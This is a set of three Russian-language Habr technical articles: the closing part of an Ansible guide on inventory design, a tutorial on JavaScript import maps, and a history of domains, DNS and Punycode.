Во-первых, группы используются как встроенные "списки хостов" (в переменной `hosts` в play и внутри магического словаря `groups`). Во-вторых, группы предоставляют групповые переменные, наследуемые хостами из группы. В целом, технически, можно писать плейбуки используя только переменные (вы можете использовать в hosts переменные, если переменные хотя бы одного хоста были инициализированы). Но, разумеется, так делать не надо. А надо использовать группы.
Для чего вы используете группы (почувствуйте разницу — использует Ансибл, используете вы):
1. Для назначения на них play. (директива `hosts`). Например, группа 'prometheus' может включать в себя все сервера, на которых надо настраивать Prometheus.
2. Для хранения общих переменных у каких-то серверов. Заметим, я не говорю, что перменные надо хранить в инвентори ("где хранить переменные" мы будем разбирать отдельно), я говорю, что вы всё-таки решили, что нужно, то переменные группы — отличное место хранения общих (одинаковых) переменных для всех серверов группы.
3. Для семантической аннтоации кода.
Первая задача самоочевидная, ей пронизаны все примеры, так что пропускаем.
Вторая задача — общие переменные. Про переменные мы говорим потом, а пока скажем, что отдельная группа с настройками (группа, для которой нет play) — это не самая плохая идея. Даже, наоборот, отличная идея.
Так что основной фокус будет на семантику. Группа — это возможность дать общее название нескольким серверам. До этого у вас были сервера jc-r4, xcore-lu1 и ams1-se-r2, а теперь появилось имя "netflow\_collectors". Насколько у вас увеличилось понимание зачем эти сервера? Я бы сказал, что до появления имени группы, это были просто буковки, а после появления имени, вам даже в содержимое ролей не надо заглядывать, вы плюс/минус и так знаете, что эти сервера делают.
Имена групп позволяют наделить смыслом инвентори. Человек, который читает инвентори уже видит не просто список хостов с машиночитаемой информацией, а некий рассказ — у нас есть сервера такого типа, сервера такого типа, а ещё у нас есть группа серверов, у которых есть доступ в базу данных. А есть группа серверов с включенным эникастом.
Другими словами, инвентори с именами групп — это рассказ про ваш проект. Если ваши имена невнятные или ничего не рассказывают, то и рассказ у вас получается в стиле "этот к тому и так его что тот аж туда".
Имена групп — это первый проблеск смысла в вашем проекте, который встречает читающего.
При этом группы — это компромисс между инвентори и play. Дело в том, что play накладывает требования на инвентори (хочешь получить запущенным докер — положи хост в группу docker). Но инвентори может добавлять свои группы, которые не используются в play (те самые группы для переменных), использовать наследование, то есть мягко корректировать ожидания play.
Отдельно надо рассказать про наследование. Наследование устроено просто — одна группа может быть потомком другой группы.
Вот пример простого наследования:
```
---
foo:
hosts:
foo1:
foo2:
bar:
hosts:
bar1
foobar:
children:
foo:
bar:
```
Наследование — это инструмент инвентори и только инвентори. Никогда play не должна полагаться на какое-либо наследование. (Вы не поверите, но между моментом, пока я написал эти строчки и моментом, когда я опубликовал эту статью, я исправил свою же ошибку, в которой плейбука неявно полагалась на то, что группа grafana-servers является потомком группы mons — а я как раз сделал её потомком группы mgrs в новой версии инвентори).
Наследование позволяет передать ещё кусочек семантики "мы размещаем mgrs на хостах mons" в явном виде. Это одновременно и механизм DRY (do not repeat yourself, один из принципов хорошей разработки) для инвентори, и ещё один метод более выразительной передачи смысла читателю.
Немного о динамических группах и динамических инвентори.
Динамическая инвентори — это результат исполнения какого-то кода, выдающего на выходе "обычную" инвентори. Динамические группы создаются модулем `group_by` или модулем `add_host` внутри плейбук.
Есть ситуации, когда они оправданы. Например, у вас инвентори всегда генерируется роботом (третий вариант в разделе ниже). Или, вы не хотите загромождать инвентори второстепенными группами, формирующимися по специальным правилам. Такие ситуации есть, но они — очень пограничный случай. Если можете избежать — избегайте, потому что они несут с собой несколько фундаментальных минусов. Например, динамические группы не позволяют нормального `--limit`. Вам надо выполнить таску `group_by`, а для каких хостов исполнять не понятно, т.е. мимо `--limit` оно пролетает. Возникает особый культ тега [always], потому что любая попытка использовать теги натыкается на отсутствие динамических групп. Вообще, `group_by` — это момент, когда плейбука начинает диктовать вместо inventory что у вас в инвентори. Ой.
Динамические же инвентори делают невозможным воспроизведение проблемы, если источник инвентори "дрожит" (т.е. меняется от запуска к запуску). Вы же помните, что список хостов в группе — это на самом деле словарь? Далеко не все языки программирования сохраняют порядок в словаре (в Питоне это называют "словарь", в других языках это hashmap, map, object, и т.д.). Более того, даже в обычном Питоне порядок сериализации элементов словаря не определён. Ансибл специально прикладывает усилия к тому, чтобы порядок хостов в группе соответствовал порядку перечисления в инвентори (начиная с 2.4 даже есть специальный параметр play: `order`, дефолтное значение которого `inventory`).
Когда это портит жизнь? В тот момент, когда:
1. Вы полагаетесь на `groups.somegroup[0]` как на "основной сервер". Не то, чтобы это была уж очень хорошая практика, но встречается. После изменения порядка серверов в динамической инвентори на следующем прогоне Ансибла у вас это окажутся разные сервера. Не всегда взаимнозаменяющие.
2. Вы формируете списки (например, `pg_hba.conf`, `allowed` в `nginx.conf`, etc). У вас меняется порядок, файл changed. Мало того, что лишние reload'ы, так ещё и постоянные changed в выводе. Что очень-очень плохо, и во всей документации вам многократно говорили, что надо писать идемпотентно.
Эти проблемы устранимы, но если у вас инвентори "дрожит", вам приходится с этой дрожью бороться.
Второй источник боли для динамической инвентори в некотором пофигизме отдельных механизмов. Например, если у вас инвентори создаётся из содержимого региона openstack'а, то если вы случайно оставили в переменных среды окружения более высокоприоритетную переменную для подключения к Openstack, чем то, что вы используете обычно, то вы получите вывод другого региона или тенанта. (если вы получаете ошибку, всё, проблема обнаружена — я про ситуацию, когда изменение "прокатило"). Вам выдали *другой* комплект хостов. Один раз. В следующий раз (в соседней консоли) всё будет хорошо. Вы пошли куда-то сделали что-то. Возможно, фатальное. Возможно, записав пароли к продакшен базе в staging сервер. Или вообще, куда-то в публично-доступное место. Боль-боль-боль, а главное, никаких шансов на адекватную отладку. Инвентори-то динамическая. Аналогично вас ждёт боль и неожиданное, если у приложения расслабленная модель обработки ошибок. Нет каких-то данных из-за временной ошибки? Ок, пускай будет "пусто". Что такое пусто? Ну, пусть будет пустой словарь. Ррр… аз, и у вас в списке клиентов базы данных пусто. Вы берёте и пишите в конфиг СУБД новый список разрешённых IP, в котором никаких клиентов нет. Чпок, даунтайм. При следующем прогоне Ансибла всё опять поднялось. Виноваты программисты, а отлаживать вам.
Именно по этой причине я, в проекте, где инвентори формируется роботами, я эту инвентори не использую как инвентори, а сохраняю в файл, который объявлен артефактом для джобы. Это не решает всех проблем, но, по-крайней мере, есть бумажный след случившегося.
Инвентори: переменные
=====================
Последняя составляющая инвентори — это переменные. Поскольку внутри инвентори могут быть и хосты и группы, все переменные в инвентори являются либо переменными хоста, либо переменными группы. Оба вида переменных одинаково доступны в play и ролях, разница между ними (кроме эргономики DRY) проявляется при определении, какие переменные "важнее" (variable precedence). Вопросы приоритетов переменных и области их жизни мы будем обсуждать в следующей части, а в этом разделе фокус будет на том, какие переменные класть в инвентори, а какие не в инвентори.
… И это нас подводит к другому вопросу: что есть инвентори?
Давайте сделаем шаг наверх и попытаемся описать структуру проекта на Ансибле общими терминами. У нас есть плейбуки — это код и данные. У нас есть инвентори, которое в нормальном режиме содержит только данные (игнорируем лукапы и программирование на jinja). Мы объединяем плейбуки и инвентори и получаем рабочее "нечто". Как это "нечто" называется?
Кто-то это может назвать "инсталляцией", кто-то "средой", кто-то "стейджем". Точное название не важно (хотя я буду использовать "инсталляция"). Важно, что комбинация инвентори и плейбуки делает конкретные вещи на конкретных серверах (даже если эти сервера появляются на свет в процессе исполнения плейбуки и умирают в по окончанию). Плейбука описывает что делать, а инвентори — где делать.
Плейбука контролирует взаимоотношения между "участниками" инвентори. В ассортименте делегация, списки, изменение `ansible_host`, заглядывание в hostvars и т.д. (я не говорю, что это хорошо, но может быть). Инвентори в свою же очередь контролирует плейбуку посредством переменных и разной группировки хостов.
Но не смотря на возникающее взаимопроникновение, нужно сохранять принцип, что плейбука (и её переменные) это "что", а инвентори (и её переменные) — "где". Чем меньше эта граница размывается, тем легче сопровождать проект.
… Если бы было всё так просто. Например, пароль в базу данных, очевидно, является объектом инвентори (исходя из best practices, что переиспользовать пароли — зло, и мы хотим на каждую инсталляцию иметь свой пароль). В логику "где" это совсем не укладывается, так что инвентори, это не только указание на то, где выполнять, но и все отличительные особенности инсталляции.
Название "отличительные особенности" мне нравится своей ёмкостью. Мы перечисляем в инвентори чем одна инсталляция отличается от другой. С применением DRY список отличий должен быть настолько малым, насколько можно, а все производные — вычисляться где-то в другом месте. Попробуем применить этот принцип на практике.
Вопрос: Объём памяти, выделяемый под java-приложение должен задаваться в инвентори или внутри плейбуки, которая это приложение настраивает?
Ответ: если разные инсталляции должны иметь разный объём памяти, и мы не можем определить его автоматически (например, по числу хостов в группе), то это переменная для инвентори. Если объём памяти — это результат изысканий специалиста и он должен быть одинаковым в staging и production, то это переменная для роли или плейбуки.
Вопрос: номер порта на localhost, на котором слушает приложение (сверху там nginx в режиме `proxy_pass`), это переменная плейбуки или инвентори?
Ответ: это переменная плейбуки, если нет специальных причин делать эти порты разными между инсталляциями.
Вопрос: список пользователей — это переменная плейбуки или инвентори?
Ответ: зависит от того, разный у вас список пользователь между инвентори или нет. Если разный, то это переменная инвентори, если во всех инсталляциях список пользователей одинаковый — это плейбука.
Надеюсь, это даёт некоторую интуицию по переменным инвентори. Основной вопрос, который надо себе задавать: "почему эта переменная должна быть в инвентори"? Другими словами, инвентори — это *специальное* место для перменных, и вам нужны специальные причины записывать их туда.
Происхождение инвентори
=======================
Есть ещё один аспект инвентори, про который редко говорят. Кто пишет инвентори?
Общего ответа тут нет, так что я расскажу "как бывает".
Первый вариант — инвентори жёстко привязана к репозиторию с плейбуками. У вас есть `production.yaml`, `staging.yaml`, или даже каталоги инвентори `production/` и `staging/`, или же у вас пять регионов, и каждый имеет свою инвентори. В этом случае развитие (изменение) инвентори происходит одновременно с развитием плейбук. В этом случае для вас "происхождение инвентори" звучит странно. Вы придумываете себе схему именования инвентори и правил работы с инвентори и всё хорошо. Это случай обычного инфраструктурного проекта, который пишут и сопровождают одни и те же люди. Это же случай, когда вы пишите "для себя" (конфигурация лабораторий, стендов, конфигурация плейбук для сайта вашей компании, etc).
Второй вариант — инвентори пишут другие люди. Где-то там есть git с плейбуками, и может быть, с примерами инвентори, а где-то есть другой git с инвентори. Такая ситуация часто бывает, если разработка и эксплуатация различаются. Все крупные проекты по развёртыванию чего-либо (ansible, ceph, openshift, etc) пишутся в этом режиме. Пишет одна группа, эксплуатируют разные другие группы. В этой ситуации инвентори становится подобием API, интерфейсом между кодом плейбук и "конфигурацией" инвентори. У меня есть ощущение, что апстрим Ансибла не особо думал про этот случай, потому что тут бывает очень много трудных моментов, но в модели разработки с разными группами людей, это неизбежно.
Ключевым моментом плейбук в этом случае является обеспечение минимального уровня связности с инвентори. Чем меньше, тем лучше. (И именно тут, на уменьшении связности, Ансибл не очень хорош). Ещё этот вариант приводит к понятию "сценария" — у вас один и тот же код (плейбуки) может использоваться в самых разных ситуациях, которые покрываются разными участками плейбук или одни и те же таски имеют разный смысл в разных ситуациях (сравните, например, развёртывание ceph-ansible'а в контейнерах ради RGW в динамической среде приложения или на бареметал в роли хранилища бэкапов на века).
Третий вариант — инвентори пишут роботы (или другие плейбуки). Это подмножество предыдущего варианта, но с ещё более жёсткими ограничениями. Развёртывание среды для тестов в CI с генерацией инвентори — один пример. Другой — использование ансибла для управления ~~слейвами~~ последователями в системах со встроенной оркестрацией. В такой ситуации структура инвентори перестаёт ориентироваться на человеков и начинает служить нуждам машиночитаемости — удобства генерации, отладки, модульности. Можно забывать про DRY, про выразительность и семантику. Зато надо быть очень строгим по типам и наличию значений. Пишут роботы для роботов.
При работе над проектом надо для себя точно определить какие варианты вы хотите делать. Одно дело, когда у вас инвентори — это 3000 коммитов за 10 лет эксплуатации, другое дело, если инвентори — файл, который создаёт одна плейбука для другой плейбуки на время жизни джобы на CI.
Составные инвентори
===================
Есть ещё один режим работы с инвентори — это составные инвентори. Я сомневался писать про них или нет, но, раз уж я посвятил целый раздел только инвентори, видимо, писать.
Ансибл поддерживает больше одной инвентори.
```
ansible-playbook -i inventory1.yaml -i inventory2.yaml play.yaml
```
Содержимое инвентори объединяется по принципу "последний побеждает". Первый-второй уровень объединяется (группа состоит из хостов из первой и второй инвентори), дальше перезаписываются последней инвентори (например, если `inventory2.yaml` даёт `users: [...]`, то она будет перезаписывать аналогичную из `inventory1.yaml`).
Где это полезно? Например, если у вас часть данных динамическая, вы можете иметь одну инвентори динамической, а вторую статической.
Второй момент: инвентори поддерживает переменные в файлах (`host_vars/`, `group_vars` в каталоге с инвентори). Если у вас инвентори пишут роботы, то вы (как авторы плейбук) можете подкладывать дополнительные переменные инвентори в чужую инвентори (робота). Edge case, мягко говоря.
Это точно не "основы Ансибла" и плюсы/минусы применения такого подхода надо взвешивать очень внимательно. Основное, что нужно помнить, что чем сложнее у вас связи в проекте, тем ближе вы к предельному состоянию проекта на Ансибле, который пишут долго и старательно, соблюдая второй закон термодинамики. Это предельное состояние называется "комок слипшихся макарон". И вы этого не хотите.
---
**Навигация**:
* [Предыдущая часть](https://habr.com/en/post/508762/)
* [Следующая часть](https://habr.com/en/post/512036/) | https://habr.com/ru/post/509938/ | null | ru | null |
# Контролируем JavaScript импорты с помощью Import maps
Привет. С выходом Chrome 89 (а так же в Deno 1.8) появилась возможность использовать Карты импортов (Import maps) – механизма, позволяющего получить контроль над поведением JavaScript-импортов.
Несмотря на то, что современная разработка строится с использованием нативных модулей, мы не можем запускать приложения без предварительной сборки. Одна из целей карт импортов как раз решает эту проблему.
Если кратко, то теперь можно будет совершенно законно и без всяких сборщиков писать, скажем, так:
```
import React from 'react';
```
Под катом разберём как это всё работает.
Для того, чтобы директива import или выражение import() могли разрешать пути к модулям в новом виде, нужно эти пути где-то описать. Да, оказалось никакой магии с подкапотным разрешением зависимостей как в той же Node.js или webpack тут нет.
Карты импортов задаются с помощью тега script с атрибутом type="importmap" в формате JSON.
А теперь на примере. Запускаем статический сервер (например, с помощью python -m SimpleHTTPServer 9000) и создаём два файла:
index.html
```
{
"imports": {
"mylib": "./my-lib.mjs"
}
}
import { sayHi } from "mylib";
sayHi();
```
и my-lib.mjs
```
export function sayHi() {
console.log("hi!");
}
```
Открываем в браузере страничку, и вуаля: в консоль вывелось "hi!". Далее более подробно разберём, как оно устроено.
### Структура
На данный момент, согласно спецификации, описывающий зависимости JSON может содержать два ключа: *imports* и *scopes*. Если появится какой-то неизвестный ключ, то должно выводиться предупреждение в консоль (хотя у меня Хром этого не делает).
### Imports
Значение ключа imports – объект, содержащий в качестве ключей имена модулей (к которым можно обращаться для последующего импорта) и адрес модуля. Адрес должен начинаться с */*, *../*, *./* или быть абсолютным URL.
```
"imports": {
"module-name": "address"
}
```
Также есть возможность описывать "пакеты", содержащие несколько модулей. Для этого нужно к названию ключа добавить / в конец.
Создадим директорию "my-pack" добавив в неё index.mjs с содержимым:
```
export default function mainFunc() {
console.log("text from mainFunc");
}
```
А также в "my-pack" добавим директорию "some-module" с файлом some-helper.mjs с содержимым:
```
export function someHelper() {
console.log("text from someHelper");
}
```
Перепишем importmap нашего index.html:
```
{
"imports": {
"mypack": "./my-pack/index.mjs",
"mypack/": "./my-pack/"
}
}
```
Теперь, кроме обычного импорта основного пакета
```
import mainFunc from "mypack";
```
мы также можем получить доступ к его внутренним модулям
```
import { someHelper } from "mypack/some-module/some-helper.mjs";
```
### Scopes
Бывают случаи, когда используя один и тот же импорт (точнее, спецификатор импорта), нам нужно получать разные версии библиотеки в зависимости от того, откуда её импортируют. На этот случай и нужны скоупы. Пример:
```
{
"imports": {
"mypack": "./my-pack/index.mjs",
"mypack/": "./my-pack/"
},
"scopes": {
"some/other/url/": {
"mypack": "./my-pack/index-v2.jsm"
}
}
}
```
В данном случае внутри любого модуля, url которого будет начинаться с some/other/url/ импорт "mypack" будет ссылаться на "./my-pack/index-v2.jsm", во всех остальных случаях будет использоваться "./my-pack/index.mjs".
Также есть возможность вложенных скоупов. Например:
```
{
"imports": {
"a": "/a-1.mjs",
"b": "/b-1.mjs",
"c": "/c-1.mjs"
},
"scopes": {
"/scope2/": {
"a": "/a-2.mjs"
},
"/scope2/scope3/": {
"b": "/b-3.mjs"
}
}
}
```
Это даст нам такое разрешение путей:
| | | |
| --- | --- | --- |
| **Specifier** | **Referrer** | **Resulting URL** |
| a | /scope1/foo.mjs | /a-1.mjs |
| b | /scope1/foo.mjs | /b-1.mjs |
| c | /scope1/foo.mjs | /c-1.mjs |
| | | |
| a | /scope2/foo.mjs | /a-2.mjs |
| b | /scope2/foo.mjs | /b-1.mjs |
| c | /scope2/foo.mjs | /c-1.mjs |
| | | |
| a | /scope2/scope3/foo.mjs | /a-2.mjs |
| b | /scope2/scope3/foo.mjs | /b-3.mjs |
| c | /scope2/scope3/foo.mjs | /c-1.mjs |
### Подключение карт импортов
Как и с остальными ресурсами, подключаемыми через тег script. Можно заполнять содержимое тега:
```
{
"imports": { ... },
"scopes": { ... }
}
```
а можно импортировать карту используя атрибут src:
Важно, что по этому адресу ответ должен приходить с MIME type *application/importmap+json*.
### Особенности
1. Карты импортов блокируют остальные запросы импортов, поэтому рекомендуется использовать инлайновый вариант.
2. Если добавить карту импорта после использования определения модулей, то это приведёт к ошибке:
> An import map is added after module script load was triggered.
>
>
3. На момент написания этой статьи есть возможность добавить только одну карту импорта. Если добавить вторую, то это приведёт к ошибке. В Хроме выводит следующее:
> Multiple import maps are not yet supported. <https://crbug.com/927119>
>
>
### Deno
В Deno карты импортов подключаются помощью флага --import-map:
`deno run --import-map=import_map.json index.ts`
Где *import\_map.json* - это карта импортов, а *index.ts* - файл для запуска (компиляции).
Источники[https://wicg.github.io/import-maps](https://wicg.github.io/import-maps/)
<https://github.com/WICG/import-maps>
<https://deno.land/manual/linking_to_external_code/import_maps> | https://habr.com/ru/post/547214/ | null | ru | null |
# История URL'а: домен, протокол и порт
[11 января 1982](https://www.rfc-editor.org/rfc/rfc805.txt) года двадцать два специалиста по информатике встретились, чтобы обсудить «компьютерную почту» (ныне известную как "электронная почта"). Среди участников был будущий [основатель Sun Microsystems](https://en.wikipedia.org/wiki/Bill_Joy), парень, [который сделал Zork](https://en.wikipedia.org/wiki/Dave_Lebling), чувак, [создавший NTP](https://en.wikipedia.org/wiki/David_L._Mills), и еще один, который убедил правительство [платить за Unix](https://en.wikipedia.org/wiki/Bob_Fabry). Перед ними стояла задача решить проблему: в ARPANET было 455 хостов, и ситуация выходила из под контроля.
Проблема возникла из-за того, что ARPANET [переходил](https://www.rfc-editor.org/rfc/rfc801.txt) с оригинального протокола [NCP](https://en.wikipedia.org/wiki/Network_Control_Program) на протокол TCP/IP, на котором сейчас существует Интернет. После такого перехода быстро должно было появиться множество объединенных сетей (inter...net), которым требуется иерархическая система доменов, чтобы ARPANET мог резолвить свои домены, а другие сети — свои.
В то время были другие сети: “COMSAT”, “CHAOSNET”, “UCLNET” и “INTELPOSTNET”. Их обслуживали группы университетов и компаний в США, которые хотели обмениваться информацией и которые могли позволить себе арендовать 56 тысяч соединений у телефонной компании и купить PDP-11 для маршрутизации.
В изначальной архитектуре ARPANET главный Центр Сетевой Информации (Network Information Center, NIC) отвечал за специальный файл, в котором содержится список всех хостов сети. Он назывался [HOSTS.TXT](https://tools.ietf.org/html/rfc952), аналогично файлу `/etc/hosts` в современных Linux или macOS. Любое изменение в сети [требовало](https://www.rfc-editor.org/rfc/rfc952.txt) от NIC подключаться к каждому узлу сети по FTP (протокол, созданный в [1971](https://tools.ietf.org/html/rfc114) году), что сильно повышало нагрузку на инфраструктуру.
Хранение всех хостов Интернета в одном файле, конечно, не могло считаться масштабируемым методом. Но приоритетным вопросом была электронная почта. Она была главной задачей адресации. В итоге, они решили создать иерархическую систему, в которой можно было бы запросить у удаленной системы информацию о домене или наборе доменов. Другими словами: «Решение заключалось в том, чтобы расширить существующий почтовый идентификатор вида 'user@host' до '[email protected]', где 'domain' может быть иерархией доменов». Так родился домен.
Важно отметить, что такие архитектурные решения были приняты без каких-либо предположений о том, как домены будут использоваться в будущем. Они были обусловлены лишь простотой реализации: это требовало минимальных изменений в существующих системах. Одним из предложений было формировать почтовый адрес как `.@`. Если бы в почтовых именах тех дней уже не было бы точек, то сегодня вы, возможно, писали бы мне на zack.eager@io
UUCP и Bang Path
================
> Считается, что главная функция операционной системы — это определить несколько разных имен для одного и того же объекта, так чтобы система была постоянно занята слежением за всеми взаимоотношениями между разными именами. Сетевые протоколы, похоже, ведут себя так же.
>
>
>
> — Дэвид Д. Кларк, 1982
Еще одно отклоненное предложение заключалось в том, чтобы отделить домен восклицательным знаком. Например, для подключения к хосту ISIA в сети ARPANET нужно было бы написать !ARPA!ISIA. Можно было бы использовать шаблоны: !ARPA!\* — все хосты сети ARPANET.
Такой метод адресации не то чтобы безумно отличался от стандарта, наоборот, это была попытка поддержки стандарта. Система разделения с помощью восклицательного знака использовалась в инструменте для передачи данных UUCP, созданном в 1976 году. Если вы читаете эту статью в macOS или Linux, то uucp скорее всего все еще установлен и доступен в терминале.
ARPANET появилась в 1969 году и быстро превратилась в мощный инструмент обмена информацией… среди нескольких университетов и правительственных организаций, которые имели к ней доступ. Интернет в знакомом нам виде стал доступен широкой публике в 1991 году, спустя двадцать один год. Но это не значит, что пользователи компьютеров не обменивались информацией.

В эпоху до интернета использовался способ прямого подключения одной машины к другой через телефонную сеть. Например, если вы хотели послать мне файл, то ваш модем позвонил бы моему модему, и файл был бы передан. Чтобы сделать из этого некое подобие сети, был придуман UUCP.
В этой системе у каждого компьютера был файл со списком хостов, о которых ему известно, их телефонные номера и логин и пароль для хоста. Далее требовалось смастерить маршрут от текущей машины к целевой через набор других хостов:
> sw-hosts!digital-lobby!zack

Такой адрес использовался не только для передачи файлов или прямого подключения к компьютеру, но и как адрес электронной почты. В эпоху до почтовых серверов вам не удалось бы послать мне письмо, если мой компьютер был отключен.
В то время, как ARPANET был доступен только топовым университетам, UUCP позволил появиться «подпольному» интернету для простых людей. Он был основой и для Usenet и для системы BBS.
DNS
===
Система DNS, которую мы до сих пор используем, была предложена в 1983 году. Если сделать DNS-запрос с помощью утилиты dig, например, то ответ будет примерно таким:
> ;; ANSWER SECTION:
>
> google.com. 299 IN A 172.217.4.206
Это значит, что `google.com` доступен по адресу `172.217.4.206`. Как вы наверняка знаете, `A` означает, что это запись адреса, которая связывает домен с IPv4-адресом. Число 299 — это время жизни (time to live, TTL), сколько еще секунд эта запись считается валидной пока не понадобится делать новый запрос. Но что такое `IN`?
`IN` это "Internet". Наряду с другими деталями, это поле пришло из прошлого, в котором было несколько конкурирующих сетей, и им нужно было общаться друг с другом. Другие потенциальные значения для этого поля это CH для CHAOSNET, HS для Hesiod (название сервиса системы Athena). CHAOSNET давно закрылся, но сильно модифицированная версия Athena все еще используется студентами MIT. Список всех [классов DNS](http://www.iana.org/assignments/dns-parameters/dns-parameters.xhtml) доступен на сайте IANA, но не удивительно, что обычно используется только один из потенциальных вариантов.
TLD
===
> Вероятность того, что будут созданы какие-то другие TLD крайне низка.
>
>
>
> — Джон Постел, [`1994`](https://tools.ietf.org/html/rfc1591)
Когда было решено, что доменные имена должны располагаться иерархически, осталось определить корень иерархии. Такой корень обозначается точкой `.`. Заканчивать все доменные имена точкой — семантически верно, и такие адреса будут работать в браузере: [`google.com.`](http://google.com./)
Первым TLD был `.arpa`. Пользователи могли использовать свои старые имена хостов ARPANET в период перехода. Например, если моя машина была в прошлом зарегистрирована как `hfnet`, то мой новый адрес был бы `hfnet.arpa`. Это было временным решением для периода смены системы. Серверным администраторам нужно было принять важное решение: какой из пяти TLD им выбрать? “.com”, “.gov”, “.org”, “.edu” или “.mil”?
Когда говорят, что DNS обладает иерархией, имеют ввиду, что есть набор корневых DNS-серверов, которые отвечают, например, за преобразование `.com` в адреса DNS-серверов зоны `.com`, которые в свою очередь вернут ответ на вопрос «как добраться до `google.com`». Корневая зона DNS состоит из тринадцати кластеров DNS-серверов. [Кластеров только 13](https://www.internic.net/zones/named.cache), потому что больше не помещается в один пакет UDP. Исторически сложилось, что DNS работает через UDP, поэтому ответ на запрос не может быть длиннее 512 байт.
**Скрытый текст**
```
; This file holds the information on root name servers needed to
; initialize cache of Internet domain name servers
; (e.g. reference this file in the "cache . "
; configuration file of BIND domain name servers).
;
; This file is made available by InterNIC
; under anonymous FTP as
; file /domain/named.cache
; on server FTP.INTERNIC.NET
; -OR- RS.INTERNIC.NET
;
; last update: March 23, 2016
; related version of root zone: 2016032301
;
; formerly NS.INTERNIC.NET
;
. 3600000 NS A.ROOT-SERVERS.NET.
A.ROOT-SERVERS.NET. 3600000 A 198.41.0.4
A.ROOT-SERVERS.NET. 3600000 AAAA 2001:503:ba3e::2:30
;
; FORMERLY NS1.ISI.EDU
;
. 3600000 NS B.ROOT-SERVERS.NET.
B.ROOT-SERVERS.NET. 3600000 A 192.228.79.201
B.ROOT-SERVERS.NET. 3600000 AAAA 2001:500:84::b
;
; FORMERLY C.PSI.NET
;
. 3600000 NS C.ROOT-SERVERS.NET.
C.ROOT-SERVERS.NET. 3600000 A 192.33.4.12
C.ROOT-SERVERS.NET. 3600000 AAAA 2001:500:2::c
;
; FORMERLY TERP.UMD.EDU
;
. 3600000 NS D.ROOT-SERVERS.NET.
D.ROOT-SERVERS.NET. 3600000 A 199.7.91.13
D.ROOT-SERVERS.NET. 3600000 AAAA 2001:500:2d::d
;
; FORMERLY NS.NASA.GOV
;
. 3600000 NS E.ROOT-SERVERS.NET.
E.ROOT-SERVERS.NET. 3600000 A 192.203.230.10
;
; FORMERLY NS.ISC.ORG
;
. 3600000 NS F.ROOT-SERVERS.NET.
F.ROOT-SERVERS.NET. 3600000 A 192.5.5.241
F.ROOT-SERVERS.NET. 3600000 AAAA 2001:500:2f::f
;
; FORMERLY NS.NIC.DDN.MIL
;
. 3600000 NS G.ROOT-SERVERS.NET.
G.ROOT-SERVERS.NET. 3600000 A 192.112.36.4
;
; FORMERLY AOS.ARL.ARMY.MIL
;
. 3600000 NS H.ROOT-SERVERS.NET.
H.ROOT-SERVERS.NET. 3600000 A 198.97.190.53
H.ROOT-SERVERS.NET. 3600000 AAAA 2001:500:1::53
;
; FORMERLY NIC.NORDU.NET
;
. 3600000 NS I.ROOT-SERVERS.NET.
I.ROOT-SERVERS.NET. 3600000 A 192.36.148.17
I.ROOT-SERVERS.NET. 3600000 AAAA 2001:7fe::53
;
; OPERATED BY VERISIGN, INC.
;
. 3600000 NS J.ROOT-SERVERS.NET.
J.ROOT-SERVERS.NET. 3600000 A 192.58.128.30
J.ROOT-SERVERS.NET. 3600000 AAAA 2001:503:c27::2:30
;
; OPERATED BY RIPE NCC
;
. 3600000 NS K.ROOT-SERVERS.NET.
K.ROOT-SERVERS.NET. 3600000 A 193.0.14.129
K.ROOT-SERVERS.NET. 3600000 AAAA 2001:7fd::1
;
; OPERATED BY ICANN
;
. 3600000 NS L.ROOT-SERVERS.NET.
L.ROOT-SERVERS.NET. 3600000 A 199.7.83.42
L.ROOT-SERVERS.NET. 3600000 AAAA 2001:500:9f::42
;
; OPERATED BY WIDE
;
. 3600000 NS M.ROOT-SERVERS.NET.
M.ROOT-SERVERS.NET. 3600000 A 202.12.27.33
M.ROOT-SERVERS.NET. 3600000 AAAA 2001:dc3::35
; End of file
```
Корневые DNS-сервера находятся в сейфах, внутри закрытых клеток. На сейфе стоят часы, чтобы проверять, не взломали ли видеонаблюдение. Учитывая, как медленно работает реализация [DNSSEC](https://en.wikipedia.org/wiki/Domain_Name_System_Security_Extensions), взлом одного из этих серверов позволит взломщику перенаправить весь трафик части пользователей интернета. Это сценарий крутейшего фильма, который еще ни разу не сняли.
Не удивительно, что DNS-сервера топовых TLD очень редко меняются. [98%](http://dns.measurement-factory.com/writings/wessels-pam2003-paper.pdf) запросов в корневые DNS-сервера — это запросы по ошибке, обычно из-за того, что клиенты не кэшируют свои результаты как надо. Это стало такой проблемой, что несколько операторов корневых серверов [добавили](https://www.as112.net/) специальные серверы только для того, чтобы отвечать «уходи!» всем людям, которые делают обратные запросы DNS по своим локальным IP-адресам.
Сервера TLD администрируются разными компаниями и правительствами по всему миру ([Verisign](https://www.verisign.com/) отвечает за `.com`). Когда вы покупаете домен в зоне `.com`, примерно 18 центов уходит в ICANN, и 7 долларов 85 центов [уходят в](http://webmasters.stackexchange.com/questions/61467/if-icann-only-charges-18%C2%A2-per-domain-name-why-am-i-paying-10) Verisign.
Punycode
========
Редко бывает, что забавное название, которое разработчики придумали для своего проекта, становится окончательным, публичным именем продукта. Можно назвать базу данных компаний Delaware (потому что в этом штате зарегистрированы все компании), но можно не сомневаться: когда дело дойдет до продакшена, она будет называться CompanyMetadataDatastore. Но изредка, когда все звезды сходятся и начальник в отпуске, одно название пробирается сквозь щель.
Punycode — это система для кодировки юникода в имена доменов. Проблема, которую она решает, проста: как записать 比薩.com, когда все системы интернета построены вокруг алфавита [ASCII](https://en.wikipedia.org/wiki/ASCII), в котором самый экзотический символ — это тильда?
Нельзя просто переключить доменные имена на [unicode](https://en.wikipedia.org/wiki/Unicode). [Исходные документы](https://tools.ietf.org/html/rfc1035), которые отвечают за домены, обязывают кодировать их в ASCII. Каждое устройство в интернете за последние сорок лет, включая маршрутизаторы [Cisco](http://www.cisco.com/c/en/us/support/routers/crs-1-multishelf-system/model.html) и [Juniper](http://www.juniper.net/techpubs/en_US/release-independent/junos/information-products/pathway-pages/t-series/t1600/), которые использовались для доставки этой страницы, работают с учетом этого условия.
Сам веб [никогда не ограничивался ASCII](http://1997.webhistory.org/www.lists/www-talk.1994q3/1085.html). Изначально стандартом должен был [ISO 8859-1](https://en.wikipedia.org/wiki/ISO/IEC_8859-1), который включал в себя все символы из ASCII, плюс набор специальных символов вроде ¼ и буквы с диакритическими знаками вроде ä. Но этот стандарт включал только латинские символы.
Это ограничение HTML'а было окончательно исключено в [2007](https://tools.ietf.org/html/rfc2070), и в том же году Юникод [стал](https://googleblog.blogspot.com/2008/05/moving-to-unicode-51.html) самым популярным стандартом кодирования символов в вебе. Но домены все еще работали через ASCII.

